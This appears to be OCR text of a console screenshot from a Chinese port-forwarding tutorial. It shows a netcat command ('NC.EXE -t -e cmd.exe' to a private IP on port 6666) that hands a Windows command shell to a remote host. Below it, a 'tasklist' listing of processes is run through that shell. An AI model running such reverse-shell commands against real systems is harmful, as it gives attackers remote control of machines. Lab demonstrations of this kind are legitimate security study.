 Cmder
G:\常用工具\端口转发
λ NC.EXE -t -e cmd.exe 192.168.205.139 6666
G:\常用工具\端口转发
λ NC.EXE -t -e cmd.exe 192.168.205.139 6666
G:\常用工具\端口转发
λ NC.EXE -t -e cmd.exe 192.168.205.139 6666
REEBUF
cmd.exe
clear
clear
tasklist
tasklist
PID
System Idle Process 0 Services 0 8 K
System 4 Services 0 24 K
Registry 96 Services 0 20,988 K
smss.exe 428 Services 0 504 K
csrss.exe 620 Services 0 2,236 K
wininit.exe 736 Services 0 3,148 K
services.exe 812 Services 0 7,804 K
lsass.exe 824 Services 0 14,200 K
svchost.exe 952 Services 0 1,012 K
svchost.exe 980 Services 0 26,600 K
fontdrvhost.exe 988 Services 0 568 K
svchost.exe 820 Services 0 11,368 K
svchost.exe 836 Services 0 6,452 K
svchost.exe 1148 Services 0 5,412 K
svchost.exe 1248 Services 0 5,612 K
svchost.exe 1296 Services 0 4,900 K
svchost.exe 1376 Services 0 2,312 K
svchost.exe 1392 Services 0 9,092 K
svchost.exe 1400 Services 0 6,032 K
svchost.exe 1544 Services 0 15,988 K
svchost.exe 1660 Services 0 6,308 K
svchost.exe 1668 Services 0 15,900 K
svchost.exe 1736 Services 0 5,880 K
svchost.exe 1804 Services 0 3,044 K
FBAgent.exe 1836 Services 0 5,804 K
svchost.exe 1844 Services 0 4,112 K
svchost.exe 1892 Services 0 2,964 K
svchost.exe 1052 Services 0 8,812 K
svchost.exe 1216 Services 0 3,672 K
svchost.exe 2108 Services 0 6,216 K
NVDisplay.Container.exe 2156 Services 0 6,708 K
svchost.exe 2216 Services 0 1,668 K
svchost.exe 2224 Services 0 4,460 K